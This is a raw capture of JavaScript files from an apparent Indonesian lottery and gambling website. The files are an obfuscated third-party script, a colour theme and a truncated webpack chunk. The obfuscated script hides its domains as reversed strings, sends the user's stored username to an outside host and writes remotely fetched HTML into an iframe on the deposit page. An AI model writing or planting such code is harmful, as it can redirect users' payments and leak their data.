

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/vigor.js?1769623420
body_size: 2201
content:
var _0x1ee4a8=_0x2ec5;(function(_0x1a7ac0,_0x15b1dd){var _0x13cbaa=_0x2ec5,_0xb95a74=_0x1a7ac0();while(!![]){try{var _0x481d5b=parseInt(_0x13cbaa(0x1fb))/0x1+-parseInt(_0x13cbaa(0x1ef))/0x2*(-parseInt(_0x13cbaa(0x1d2))/0x3)+-parseInt(_0x13cbaa(0x1ee))/0x4+parseInt(_0x13cbaa(0x1de))/0x5*(parseInt(_0x13cbaa(0x20a))/0x6)+-parseInt(_0x13cbaa(0x1e7))/0x7+-parseInt(_0x13cbaa(0x20d))/0x8+parseInt(_0x13cbaa(0x1cc))/0x9*(parseInt(_0x13cbaa(0x207))/0xa);if(_0x481d5b===_0x15b1dd)break;else _0xb95a74['push'](_0xb95a74['shift']());}catch(_0x4a1f48){_0xb95a74['push'](_0xb95a74['shift']());}}}(_0xe855,0x1f580));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';function _0x2ec5(_0x1ea72d,_0x1f977d){_0x1ea72d=_0x1ea72d-0x1c8;var _0xe8551b=_0xe855();var _0x2ec5f3=_0xe8551b[_0x1ea72d];return _0x2ec5f3;}function _0xe855(){var _0x59f19d=['style','/profile/deposit','replace','divmanualdepo','split','/atad/','contentWindow','65704PHmALE','prev','createElement','text','getElementById','Location','parent','close','form:not(.sb-upload-form-editor)','location','insertBefore','charAt','2890UEfMLH','then','script','176856vjLphv','write','appendChild','529880sehQnY','pathname','lmth.alawan/','user','\x22,\x22judul\x22:\x22\x22}','getItem','persist:client','floor','8226dcMScQ','clone','?v=','onload','indexOf','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','6DDAeVE','attr','reverse','parse','height','Manual\x20Deposit','=atad?/','message','attachEvent','containerqris','get','contentDocument','25hGBCDh','&msg=','toLowerCase','[replacesupply]','postMessage','body','iframeqris','//:sptth','<h2>Instant\x20Deposit</h2><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><hr\x20/><h2>Manual\x20Deposit</h2>','1716456AlwONu','type','join','document','username','now','jQuery','217380OEcDwC','16942bwcOiX','onmessage','addEventListener','headers','data'];_0xe855=function(){return _0x59f19d;};return _0xe855();}var autoqris_register,jquery_register,iframecontentvip,iframeurl1,checkonload=![],alreadyload=![],eventMethod=window[_0x1ee4a8(0x1f1)]?_0x1ee4a8(0x1f1):_0x1ee4a8(0x1da),eventer=window[eventMethod],messageEvent=eventMethod===_0x1ee4a8(0x1da)?_0x1ee4a8(0x1f0):_0x1ee4a8(0x1d9),firsttimeevent=![],addheightvip=0x0;eventer(messageEvent,function(_0x26b09a){var _0x4ee481=_0x1ee4a8;if(typeof _0x26b09a[_0x4ee481(0x1f3)]=='string'){if(_0x26b09a[_0x4ee481(0x1f3)]===_0x4ee481(0x1cf))document['getElementById']('iframeqris')['contentWindow'][_0x4ee481(0x1e2)]('{\x22username\x22:\x22'+usernameQris+_0x4ee481(0x1c8),'*');else{if(_0x26b09a[_0x4ee481(0x1f3)][_0x4ee481(0x206)](0x0)=='{'){var _0x7b8421=JSON['parse'](_0x26b09a['data']);_0x7b8421[_0x4ee481(0x1d6)]&&(document['getElementById']('containerqris')[_0x4ee481(0x1f4)]['height']=parseInt(_0x7b8421['height'])+addheightvip+'px',!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0));}}}});function includeJs(_0x50bd60){var _0x450fa5=_0x1ee4a8,_0xd3596c=document[_0x450fa5(0x1fd)](_0x450fa5(0x209));_0xd3596c[_0x450fa5(0x1e8)]='text/javascript',_0xd3596c['src']=_0x50bd60,document[_0x450fa5(0x1e3)][_0x450fa5(0x20c)](_0xd3596c);}function setupOtomatis(){var _0xd7089e=_0x1ee4a8,_0x2c9a99=localStorage[_0xd7089e(0x1c9)](_0xd7089e(0x1ca)),_0x59369d=JSON[_0xd7089e(0x1d5)](_0x2c9a99),_0x3ff2cf=JSON[_0xd7089e(0x1d5)](_0x59369d[_0xd7089e(0x210)]);usernameQris=_0x3ff2cf[_0xd7089e(0x1eb)][_0xd7089e(0x1e0)](),iframeurl1=urlframe+_0xd7089e(0x1df)+btoa('{\x22username\x22:\x22'+usernameQris+_0xd7089e(0x1c8));if(window[_0xd7089e(0x204)][_0xd7089e(0x20e)][_0xd7089e(0x1d0)](_0xd7089e(0x1f5))>=0x0&&document[_0xd7089e(0x1ff)](_0xd7089e(0x1db))==null&&$(_0xd7089e(0x203))['eq'](0x0)[_0xd7089e(0x201)]()['length']>0x0){if($(_0xd7089e(0x203))['eq'](0x0)[_0xd7089e(0x201)]()['parent']()[_0xd7089e(0x1fc)]()['length']>0x0){var _0x271dae=$(_0xd7089e(0x203))['eq'](0x0)[_0xd7089e(0x201)]()[_0xd7089e(0x201)]()[_0xd7089e(0x1fc)](),_0x404c29=_0x271dae[_0xd7089e(0x1cd)]();_0x271dae[_0xd7089e(0x1d3)]('id',_0xd7089e(0x1f7)),_0x404c29[_0xd7089e(0x1fe)]('Instant\x20Deposit'),_0x271dae['text'](_0xd7089e(0x1d7)),_0x404c29[_0xd7089e(0x205)](_0x271dae),$('<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>')[_0xd7089e(0x205)]($('#divmanualdepo')),setupIframeVip();}else{if($(_0xd7089e(0x203))['eq'](0x0)['parent']()[_0xd7089e(0x1fc)]()['length']>0x0){var _0x271dae=$('form:not(.sb-upload-form-editor)')['eq'](0x0)[_0xd7089e(0x201)]()['prev']();$(_0xd7089e(0x1e6))[_0xd7089e(0x205)](_0x271dae),setupIframeVip();}else{if($(_0xd7089e(0x203))['length']>0x0){var _0x271dae=$(_0xd7089e(0x203))['eq'](0x0);$(_0xd7089e(0x1e6))[_0xd7089e(0x205)](_0x271dae),setupIframeVip();}else setTimeout(setupOtomatis,0x1f4);}}}else setTimeout(setupOtomatis,0x1f4);}function setupIframeVip(){var _0x4d9e95=_0x1ee4a8;iframecontentvip=iframecontentvip[_0x4d9e95(0x1f6)](_0x4d9e95(0x1e1),iframeurl1);var _0x321840=document['getElementById'](_0x4d9e95(0x1e4));if(_0x321840[_0x4d9e95(0x1dd)])var _0x4a74e0=_0x321840[_0x4d9e95(0x1dd)];else{if(_0x321840[_0x4d9e95(0x1fa)])var _0x4a74e0=_0x321840[_0x4d9e95(0x1fa)][_0x4d9e95(0x1ea)];}_0x4a74e0['open'](),_0x4a74e0[_0x4d9e95(0x20b)](iframecontentvip),_0x4a74e0[_0x4d9e95(0x202)](),alreadyload=!![];}function checkDeposit(){autoqris_register=setInterval(function(){var _0x239d8e=_0x2ec5;if(localStorage['getItem'](_0x239d8e(0x1ca))!=null&&window[_0x239d8e(0x1ed)]){if(window[_0x239d8e(0x204)][_0x239d8e(0x20e)][_0x239d8e(0x1d0)]('/profile/deposit')>=0x0&&$(_0x239d8e(0x203))['eq'](0x0)[_0x239d8e(0x201)]()['length']>0x0){if(document['getElementById'](_0x239d8e(0x1db))==null){if(!alreadyload){if(!checkonload){checkonload=!![];var _0x4da773=_0x239d8e(0x1f9)+domainsystem+'//:sptth';fetch(_0x4da773[_0x239d8e(0x1f8)]('')[_0x239d8e(0x1d4)]()[_0x239d8e(0x1e9)]('')+uuidautodepo+'.txt')[_0x239d8e(0x208)](_0x55571b=>{var _0x32465a=_0x239d8e;return _0x55571b['ok']?_0x55571b[_0x32465a(0x1fe)]():fetch(response['headers'][_0x32465a(0x1dc)](_0x32465a(0x200)))[_0x32465a(0x208)](_0x32a463=>_0x32a463[_0x32465a(0x1fe)]());})['then'](_0x2823d7=>{var _0x272630=_0x239d8e;if(_0x2823d7!=''){var _0xf624a6=_0x272630(0x1d8)+domainsystem+_0x272630(0x1e5);urlframe=_0xf624a6[_0x272630(0x1f8)]('')[_0x272630(0x1d4)]()[_0x272630(0x1e9)]('')+_0x2823d7;var _0x50b578=_0x272630(0x20f)+domainsystem+_0x272630(0x1e5);fetch(_0x50b578[_0x272630(0x1f8)]('')[_0x272630(0x1d4)]()['join']('')+_0x272630(0x1ce)+Math[_0x272630(0x1cb)](Date[_0x272630(0x1ec)]()/0x3e8))['then'](_0x176d74=>{var _0x5d798f=_0x272630;return _0x176d74['ok']?_0x176d74[_0x5d798f(0x1fe)]():fetch(response[_0x5d798f(0x1f2)][_0x5d798f(0x1dc)]('Location'))[_0x5d798f(0x208)](_0x2dc4e1=>_0x2dc4e1['text']());})[_0x272630(0x208)](_0x3c8c45=>{iframecontentvip=_0x3c8c45,setupOtomatis();});}});}}else setupOtomatis();}}}},0x64);}includeJs(_0x1ee4a8(0x1d1)),jquery_register=setInterval(function(){window['jQuery']&&(clearInterval(jquery_register),checkDeposit());},0x64);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/lottery-toto/colors/redblack.js?ver=e8958c77
body_size: 4123
content:
!function(){const _="linear-gradient(to right, #D9874D, #BB7504 10%, #FEFABD 50%, #FEFABD 55%, #DEC873, #FEFABD)",e="linear-gradient(#B0080C, #510005)",t="linear-gradient(to right, #500304, #AF030C)",o="#000000",a="#FFFFFF",r="#F10009",n="/lottery-toto/assets/";window.colors={colorGreen:"#05AC1F",inputImage__upload:{background:"#474646"},inputImage__uploadIcon:{background:"#EFD713 !important"},memoImg:n+"memo/memo-gold-min.jpg",SportsIcon:n+"red/sports-min.png",TogelIcon:n+"red/4-min.png",SlotIcon:n+"red/3-min.png",CasinoIcon:n+"red/2-min.png",FishIcon:n+"red/1-min.png",OthersIcon:n+"red/others-min.png",MobileBannerDesktop:n+"gold/mobile_1168x408.jpg",MobileBannerPortrait:n+"gold/mobile_640x222.jpg",InfoIcon:n+"red/information-min.png",navDesk_bg:"#171717",navDesk_input_bg:"linear-gradient(#000, #000) padding-box, linear-gradient(to right, #FCFFEE, #E1CB75, #FFFFE3, #A46F08) border-box",navDesk_input_txt:"#FFFFFF",navDesk_input_ic:r,navDesk_input_err:"#eb233f",navDesk_captcha_bg:e,navDesk_item_bg:o,navDesk_item_txt:a,navDesk_item_ic:r,navDesk_logout_bg:e,navDesk_logout_txt:a,navDesk_menu_bg:"#242424",navDesk_menu_txt:a,navDesk_menu_line:"linear-gradient(to right, #FFFFFF00, #FFF, #FFFFFF00)",navDesk_menu_active:"#E8BD3A",navDesk_menu_unread_bg:"#eb233f",navDesk_menu_unread_txt:a,login_m_bg:"#242424",login_m_input_ic:r,login_m_input_bd:"none",login_m_input_bg:o,login_m_input_txt:"#FFFFFF",login_btn:"secondary",login_btn_m:"secondary",menu_txt:a,menu_bg:"url("+n+"red/Menubar-min.jpg) no-repeat center 100%",menu_sd:"0 5px 5px -4px #343434cc",menu_active_bg:"#171101",menu_logo_bg:"#0B0801",menu_logo_bg_before:"linear-gradient(#0B0801, #0B0801) padding-box, linear-gradient(110deg, #CFAF35, #C8BF86) border-box",menu_logo_bg_after:"linear-gradient(#0B0801, #0B0801) padding-box, linear-gradient(110deg, #C8BF86, #CE8237) border-box",menu_logo_top:-1,menu_logo_height:"calc(100% - 4px)",running_bg:"#171717",running_txt:"#ECD85C",page_bg_img:n+"red/BG-min.jpg",page_bg:"#1B1B1B",page_txt:a,page_sd:"0 0 2rem 0 #2d0304, 0 0 0 1px #fcc457, 0 0 0 2px #B10004",page_name:r,page_name_before:"#DB874B",page_name_after:"#FFED89",sectionHeader_bg:e,home_dw_title_bg_after:e,sectionHeader_txt:a,home_dw_container_bg:"linear-gradient("+o+", "+o+") padding-box, "+_+" border-box",home_dw_container_bd:"1px solid transparent",home_dw_m_bd:"none",home_dw_m_bg:"#3B3B3B",home_dw_m_txt:"#959595",home_dw_m_active_txt:a,home_dw_m_active_bg:e,home_dw_tr_odd:"#212121",home_dw_tr_even:"#3B3B3B",bank_bg:"linear-gradient(#212121, #212121) padding-box, linear-gradient(to left, #A36C05, #FFFFE3, #E6CE74, #FBFEEB) border-box",bank_bd:"2px solid transparent",bank_status_bg:e,bank_status_txt:o,bank_status_onl_bg:"radial-gradient(#87FE33, #3EB70F)",bank_status_onl_eff:"#87FE33",bank_status_off_bg:"#e60b29",bank_status_maintenance_txt:"#aaa",bank_status_off_txt:"#880416",bank_status_onl_txt:"#87FE33",footer_bg:o,footer_txt:"#787677",footer_ic_bd:"3px solid #FFF",contact_bg:"#212121",contact_d_bg:"#B0080C",contact_item_bg:o,contact_item_txt:a,home_pool_bd:"transparent",home_pool_bg:"linear-gradient(#000, #000) padding-box, "+_+" border-box",home_pool_head_bg:"radial-gradient(circle at 50% 100%, #AF030C, #500004) padding-box, "+_+" border-box",home_pool_head_txt:a,home_pool_head_m_bg:"radial-gradient(circle at 50% 100%, #AF030C, #500004) padding-box, "+_+" border-box",home_pool_head_m_txt:a,home_pool_info_bg:"#393939",home_pool_info_txt:a,pool_logo_bg:o,pool_num_bd:"1px solid transparent",pool_num_bg:e+" padding-box, linear-gradient(#93060B, #510005) border-box",pool_num_txt:"linear-gradient(#FFFFB7 20%, #D7BF60, #F9F6A8 45%, #AB6005 75%)",pool_play_btn:"secondary",poolDetail_name:a,poolDetail_time_bg:o,poolDetail_time_txt:a,poolDetail_web:"#03B78A",poolDetail_day:"#eb233f",poolDetail_thead_bg:o,poolDetail_thead_txt:"#C6A031",poolDetail_result:"#C6A031",table_head_bg:e,table_head_txt:a,table_body_bg:"#252525",table_body_bg_even:"#1F1F1F",table_body_txt:a,memo_unread_bg:"#eb233f",memo_unread_txt:a,memo_compose_bg:e,memo_compose_txt:a,memo_compose_sd:".1em .1em 1em 0 #000",memo_sidebar_bg:o,memo_sidebar_txt:a,memo_sidebar_active:"#E8BD3A",memo_m_tab_bg:"#2C2C2C",memo_m_tab_txt:"#5E5E5E",memo_m_tab_active_bg:e,memo_m_tab_active_txt:o,memo_m_unread_bg:a,memo_m_unread_txt:o,memo_m_compose_bg:"#08B77C",memo_m_compose_txt:a,memo_ic_read_bg:"#E8BD3A",memo_ic_read_txt:o,memo_ic_reply_bg:"#DEC873",memo_ic_reply_txt:o,memo_ic_trash_bg:"#eb233f",memo_ic_trash_txt:a,pagination_active_bg:e,pagination_active_txt:a,slot_tab_bg:"#212121",slot_tab_txt:"#4C4C4C",slot_tab_active_bg:e,slot_tab_active_txt:a,slot_tab_inactive_filter:"grayscale(80%) brightness(50%)",slot_search_bg:"#413F40",slot_search_txt:a,slot_search_ic:a,slot_type_active_line:_,slot_desc_bg:"linear-gradient(to right, #F0F0D6, #DFC973, #F0F0D6, #BB750488 60%, #BB750400)",slot_desc_txt:o,scroll_bg:"#0E0D11",scroll_thumb:e,promo_title:r,promo_btn:"primary",promo_btn_less:r,promo_com_bg:"#191919",promo_com_txt:a,promo_global_bg:"#191919",promo_global_txt:a,promo_close_ic:a,howToPlay_bg:"#1B1B1B",howToPlay_txt:a,howToPlay_active_bg:e,howToPlay_active_txt:a,howToPlay_m_bg:e,howToPlay_m_txt:a,tab_profile_bg:"#010101",tab_profile_txt:"#5E5E5E",tab_profile_active_bg:t,tab_profile_active_txt:a,modal_bg:"#1B1B1B",modal_txt:a,modal_title:a,popup_close:a,input_bg:"#060000",input_txt:"#FFFFFF",input_placeholder:"#949cb1",input_focus_bd:"#E8BD3A",input_err:"#eb233f",input_success:"#0cde23",captcha_bg:r,captcha_txt:a,selected_bg:"#E8BD3A",selected_txt:o,profile_data_bg:"#010101",profile_data_txt:a,profile_m_unread_bg:"#eb233f",profile_m_unread_txt:a,profile_avatar_bg:"#171717",profile_avatar_txt:r,profile_avatar_sd:"0 0.2em 0.5em #444",history_back_ic:r,history_ic:r,history_input_bd:"1px solid transparent",history_input_bg:o,history_input_txt:a,history_search_btn:"secondary",deposit_tab_active_txt:r,deposit_tab_active_line:r,copy_ic:"#E8BD3A",referral_note:"#eb233f",referral_rate:"#32EF1C",referral_date:"#BCBA0D",lang_bd:"1px solid transparent",lang_m_bd:0,lang_bg:"linear-gradient(#000, #000) padding-box, linear-gradient(to right, #FCFFEE, #E1CB75, #FFFFE3, #A46F08) border-box",lang_txt:a,lang_flag:a,lang_hv_bg:"#67a1eb",lang_hv_txt:"#0f0213",drawer_bg:"#121212",drawer_txt:a,drawer_head_bg:"#2D2D2D",drawer_footer:a,drawer_icon_bg:r,drawer_icon_txt:a,drawer_active_icon_bg:a,drawer_active_icon_txt:r,drawer_active_bg:e,drawer_active_txt:a,drawer_close:a,drawer_noti_bg:"#eb233f",drawer_noti_txt:a,smartBanner_bg:"#242424",smartBanner_txt:a,smartBanner_close_bg:o,smartBanner_close_txt:a,smartBanner_ic_bg:"#E8BD3A",smartBanner_ic_txt:o,navMobile_bg:e,navMobile_txt:a,navMobile_idr:a,navMobile_hamburger:a,navMobile_ic:a,userSec_bg:"#2B2B2B",userSec_bd:"1px solid #A80C10",userSec_info_bg:o,userSec_info_txt:a,userSec_deposit_btn:"danger",userSec_withdraw_btn:"secondary",userSec_memOnl_bg:"#EECF1F",userSec_memOnl_txt:o,userSec_backdrop_bd:"2px solid #840009",userSec_url_bg:o,userSec_url_name_bg:e,userSec_url_name_txt:a,game_slider_bg:"#1B1B1B",game_slider_txt:a,game_slider_name:a,game_slider_arrow_txt:a,game_pool_active_bg:t,game_pool_active_txt:a,game_main_bg:o,game_main_item_bg:"#1B1B1B",game_main_item_txt:a,game_main_active_bg:t,game_main_active_txt:o,game_sub_bg:"#292728",game_sub_txt:a,game_sub_active_bg:"#B10710",game_sub_active_txt:a,game_sub_active_m_txt:r,game_pool_bg:t,game_pool_txt:a,game_pool_name:a,game_pool_m_bg:_,game_pool_m_txt:o,game_pool_m_bd:"none",game_pool_name_m:o,game_name_txt:r,game_pageSize_bg:o,game_pageSize_txt:a,game_pageSize_active_bg:e,game_pageSize_active_txt:o,game_onl:"#0cde23",game_off:"#eb233f",game_off_bg:"#fcbdc5",game_off_txt:"#ba1324",game_table_title:"#e79406",game_input_bg:o,game_input_txt:a,game_input_bd:"1px solid transparent",game_input_focus_sd:"0 0 0.2em 1px #E8BD3A",game_input_disabled:"#717171",game_resetBtn_bg:"#fcbdc5",game_resetBtn_txt:"#ba1324",result_bg:"#2D2D2D",result_txt:a,result_title_bg:e,result_title_txt:o,result_discount:a,result_thead_bg:o,result_thead_txt:"#E2BB38",button:{boxShadow:"inset 0px 1px 4px 0px "+a,color:o,background:"linear-gradient(-10deg, #3DFF6B, #32F024 40%, #35FD52) padding-box, linear-gradient(to bottom, #92FEAF, #29CB18) border-box","&.primary":{background:e+" padding-box, "+e+" border-box",color:a,boxShadow:"none"},"&.secondary":{background:"linear-gradient(-10deg, #FFE654, #F8B60B 40%, #FBD931) padding-box, linear-gradient(to bottom, #f1c46c, #cc7610) border-box"},"&.danger":{background:"linear-gradient(-10deg, #f92156, #f00c61 40%, #ff466c) padding-box, linear-gradient(to bottom, #ff7892, #ea1655) border-box"}},textEditor_ic:"#E8BD3A",textEditor_bd:"#949cb1",radio_hover:"#E8BD3A66",radio_uncheck:"#717171",radio_checked:"radial-gradient(#FDF9BC 5%, #BB7504 50%, #71717100 60%)",radio_shadow:"inset 0px 2px 2px #4a4a4a",analyzeNumber_thead_bg:"#E8BD3A",analyzeNumber_thead_txt:o,analyzeNumber_tbody_bg:"#2A2A2A",analyzeNumber_tbody_txt:a,transactionModal_thead_bg:"#E8BD3A",transactionModal_thead_txt:o,noti_bg:"#2D2D2D",noti_bg_unread:"#433C3C",noti_bd_unread:"1px solid #6D2D33",noti_sd_unread:"0 0 2px 0 #6D2D33, inset 0 0 2px 0 #6D2D33",noti_txt:a,noti_date_txt:"#C9A63F",no_check_bg:"#717171",tick:{border:".1rem solid #FFF4"},footerMobile_bg:"#212121",trans_debit:"#F9130D",trans_credit:"#44b800",bonus__searchTurnoverTable:{"& thead":{color:"#FFF",background:"linear-gradient(#FACF3A 12.5%, #C53B00)"},"& tbody tr":{color:"#FFF",background:"#212121 !important"}},bonus__block__title:{color:"#FFF",background:"linear-gradient(#BD1A09 33%, #730C04)"},bonus_bg:"#212121",bonus_txt:"#FFF",bonus_max:"#DF00F2",bonus_condition:"#F29200",bonus_wd:"#3854C2",bonus_amount:"#3DC10C",bonus_amount_lucky:"#4DC11A",bonus_wd_lucky:"#FFD810",progressBar_text:"#fff",progressBar_textShadow:"#000",bonus__table:{"& thead":{color:"#FFF",background:"#3B3B3B"},"& tbody tr":{color:"#FFF",background:"#000 !important"}},bonus__turnover__providerName:"#3DC10C",bonus__turnover__rate:"#F29200",quickbuy_line:"#F10009",quickbuy_confirm_thead_txt:"#F10009",quickbuy_confirm_total:"#F10009",popular_arrow:"#510005",popular_arrow_hv:"#B0080C",providerPlatform_line:"#510005",horizontalMenu_bg:"#121212",horizontalMenu_btn_bg:"linear-gradient(0deg, #BE7B0C, #F5ECA9 80%) padding-box, #F4EAA6 border-box",horizontalMenu_btn_txt:"#050500",codeVerification__wrap:{background:"#333333"},codeVerification__phone:{color:"#F10009"},pendingRequest:{borderColor:"#F10009"},selectMethod__item:{background:"#737172",color:"#fff"},selectMethod__item_active:{background:"#E0C110",color:"#000"},bankAccount:{background:"#2A2728",color:"#fff"},bankAccount_active:{background:"#A3080C",color:"#fff"},bankAccount__logo:{background:"#5F5F5F"},bankAccount__logo_active:{background:"#E0C110"},bankAccount__tag:{background:"#001a3b",color:"#02844e"},modal_close:"#FFF",resultTable__value:{color:"#fff"},infoTableModal:{color:"#EEB210",border:"1px solid ".concat(r)},gameModeContent__info_wrap:{border:"1.074px solid #F4EAA6",background:"linear-gradient(180deg, #F4EBA7 0%, #BF7D0F 100%)",color:"#000000"},notification__memo:{border:"1px solid transparent",background:"linear-gradient(#000 0 0) padding-box, linear-gradient(to right, #D9874D, #BB7504 10%, #FEFABD 50%, #FEFABD 55%, #DEC873, #FEFABD) border-box",color:"#FFF"},notification__memoIc:{background:"linear-gradient(#B0080C, #510005)",color:"#FFF"},notificationNavbar__item:{background:"linear-gradient(#B0080C, #510005)",color:"#FFF"},notificationNavbar__notiDot:{background:"#EB233F",color:"#FFF"},notificationNavbar__list:{border:"1px solid transparent",background:"linear-gradient(#000 0 0) padding-box, linear-gradient(to right, #FCFFEE, #E1CB75, #FFFFE3, #A46F08) border-box",color:"#FFF"},notificationNavbar__seeAll:{color:"#C9A63F"},menuDesktop__spin:{color:"#FFC401",filter:"drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.70))"},menuDesktop__daily:{color:"#fff",filter:"drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.70))"},menuDesktop__spinIcon_number:{background:"#D70029",color:"#fff"},menuDesktop__dailySpin:{boxShadow:"0px 4px 4px 0px #000000B2, 0px 2px 2px 0px #ffffffb3 inset",background:"linear-gradient(90deg, #34F63A 0%, #37F438 100%)"},navbar__popper__active:{background:"#F91001",color:"#fff"},navbar__group:{background:"#1E1E1E"},navbar__popper__item:{color:"#fff"},drawer__iconExpand:{color:"#fff"},drawer__dot:{background:"#fff"},membershipTable__colorHighlight:"#F3CB0A",membershipTable__border:"#B5B5B5",membershipTable__head:{background:"#B0080C",color:"#fff"},membershipTable__bg1:{background:"#1E1E1E",color:"#FFF"},membershipTable__bg2:{background:"#151515",color:"#FFF"},withdraw__noBankAccount:{color:"#B0080C"}}}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.electric-words.com/static/js/75934.9742c19f.chunk.js
body_size: 12291
content:
(self.webpackChunklottery=self.webpackChunklottery||[]).push([[75934],{4175(e,t,a){"use strict";var i=a(24994),o=a(6305);t.A=void 0;var r=o(a(9950)),s=(0,i(a(53209)).default)(r.createElement("path",{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"}),"Fullscreen");t.A=s},7832(e,t,a){"use strict";a.d(t,{A:()=>d});var i=a(89379),o=a(9950),r=a(82443),s=a(75915),n=a.n(s),l=a(44414);const d=e=>t=>{const a=(0,r.d)(e=>e.base.game_provider_platform),s=(0,o.useMemo)(()=>{var e;return null===(e=n()(a,{platform:"Sport"}))||void 0===e?void 0:e.list},[a]);return(0,l.jsx)(e,(0,i.A)({},(0,i.A)({providerList:s},t)))}},16714(e,t,a){"use strict";var i=a(24994),o=a(6305);t.A=void 0;var r=o(a(9950)),s=(0,i(a(53209)).default)(r.createElement("path",{d:"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"}),"Search");t.A=s},24585(e,t,a){"use strict";a.d(t,{dn:()=>o,nN:()=>s,x6:()=>r});var i=a(96626);const o=(0,i.eU)({key:"allProviderRecoil",default:[]}),r=(0,i.eU)({key:"pageProviderRecoil",default:[]}),s=(0,i.eU)({key:"currentProviderRecoil",default:[]})},27872(e,t,a){"use strict";a.d(t,{A:()=>c});var i=a(9950),o=a(16673),r=a(96626),s=a(27049),n=a(50249),l=a(80513),d=a(82596);const c=()=>{const e=(0,o.g)(),t=(0,l.Y0)(),a=(0,r.vc)(d.U),c=(0,o.zy)(),m=(0,i.useMemo)(()=>{var a,i;const o=(null===e||void 0===e?void 0:e.page)||(null===e||void 0===e||null===(a=e[0])||void 0===a||null===(i=a.split("/"))||void 0===i?void 0:i[0]);if(!["slot","casino","tembak-ikan","others","sports","togel"].includes(o))return"";switch(o){case"tembak-ikan":return"fishing";case"slot":return"slot".concat(t.mobile?"?device=m":"");default:return o}},[e,t]),[p]=(0,n.A)({apiFunc:()=>(0,s.A)(m),deps:[m],enableFetch:m}),_=(0,i.useMemo)(()=>m?t.mobile_portrait?null===p||void 0===p?void 0:p.banner_mobile:null===p||void 0===p?void 0:p.banner_desktop:a,[m,t.mobile_portrait,a,null===p||void 0===p?void 0:p.banner_desktop,null===p||void 0===p?void 0:p.banner_mobile]),u=(0,i.useMemo)(()=>(0,o.B6)(c.pathname,{path:["/"],exact:!0})||(0,o.B6)(c.pathname,{path:["/:page(slot|casino|tembak-ikan|others|sports|togel)"],exact:!1}),[c.pathname]);return{data:p,banner:_,hasPageBanner:u}}},34146(e,t,a){"use strict";a.d(t,{A:()=>A});var i=a(89379),o=a(80045),r=a(9950),s=a(16673),n=a(75915),l=a.n(n),d=a(87946),c=a.n(d),m=a(9172),p=a.n(m),_=a(93008),u=a.n(_),g=a(74465),h=a(54717),v=a(44414);const 